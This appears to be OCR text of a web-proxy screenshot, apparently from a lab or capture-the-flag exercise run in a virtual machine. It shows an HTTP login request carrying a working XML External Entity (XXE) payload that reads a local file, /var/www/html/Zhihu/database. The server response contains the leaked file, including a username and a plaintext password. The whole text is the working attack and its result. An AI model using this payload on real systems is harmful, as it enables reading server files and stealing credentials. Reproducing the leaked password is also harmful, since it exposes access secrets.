 Send Cancel < > Target: http://173.82.105.130
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Zhihu/doLogin.php HTTP/1.1
2 Host: 173.82.105.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 187
10 Origin: http://173.82.105.130
11 Connection: keep-alive
12 Referer: http://173.82.105.130/Zhihu/1.html
13
14 <!DOCTYPE root[
15 <!ENTITY xxe SYSTEM "file:///var/www/html/Zhihu/database">
16 ]>
17 <user>
<username>
&xxe;
</username>
<password>
b5a85cc4ee5cbe3e59164bcbc2f54b90
</password>
18 </user>
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Fri, 14 May 2021 14:21:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 241
8
9 <!DOCTYPE root[
10 <!ENTITY xxe SYSTEM "file:///var/www/html/Zhihu/database">
11 ]>
12 <user>
<username>
&xxe;
</username>
<password>
b5a85cc4ee5cbe3e59164bcbc2f54b90
</password>
13 </user>
0[Zhihu]
14 username = "guest";
15 password = "JO6NjF0bDz"
16
17
Search... 0 matches
Done 430 bytes | 20,315 millis
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G